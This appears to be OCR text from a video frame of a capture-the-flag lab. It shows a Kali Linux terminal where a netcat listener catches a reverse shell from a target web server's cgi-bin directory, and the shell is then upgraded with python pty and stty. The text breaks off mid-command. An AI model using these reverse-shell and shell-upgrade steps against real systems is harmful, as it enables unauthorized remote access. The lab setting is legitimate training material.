 File Machine View Input Devices Help
2 VPN 10.13.37.178 0:41
Trash
File System
Home
NC
File Actions Edit View Help
Shock × NC ×
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.13.37.178] from (UNKNOWN) [10.10.40.69] 34360
bash: cannot set terminal process group (839): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<i-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/usr/lib/cgi-bin$ ^Z
zsh: suspended  nc -lvnp 9001
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$ ls
test.cgi
www-data@ubuntu:/usr/lib/cgi-bin$ export T
Right Ctrl